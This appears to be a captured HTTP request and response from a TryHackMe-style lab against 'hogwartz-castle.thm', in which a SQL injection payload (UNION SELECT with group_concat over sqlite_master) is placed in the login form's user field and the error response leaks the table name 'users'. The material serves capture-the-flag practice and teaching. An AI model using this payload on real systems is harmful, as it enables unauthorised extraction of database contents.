 Request
Raw Params Headers Hex
1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://hogwartz-castle.thm/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 137
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 user=
1'+union+select+1,2,3,group_concat(tbl_name)+from+sqlite_master+where+type='table'+and+tbl_name+NOT+like+'sqlite_%';--
&password=test
Response
Raw Headers Hex
1 HTTP/1.1 403 FORBIDDEN
2 Date: Wed, 17 Feb 2021 06:30:25 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 51
5 Connection: close
6 Content-Type: application/json
7
8 {
"error":"The password for 1 is incorrect! users"
}
9